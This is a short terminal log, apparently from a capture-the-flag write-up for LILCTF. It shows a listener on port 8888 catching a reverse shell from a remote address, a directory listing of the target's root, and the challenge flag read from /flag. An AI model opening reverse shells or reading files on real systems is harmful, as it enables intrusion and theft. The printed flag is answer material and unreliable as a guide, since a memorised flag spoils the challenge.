 Listening on 0.0.0.0 8888
Connection received on 110.42.47.200 53908
/bin/sh: can't access tty; job control turned off
~/app $ ls^H^H^H^[[B
/bin/sh: ls
: not found
~/app $ ls /
bin
dev
etc
flag
home
init.sh
lib
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
~/app $ cat /flag
LILCTF{u_H4V3_10UnD_tHe_r16hT_71mELlN3!}~/app $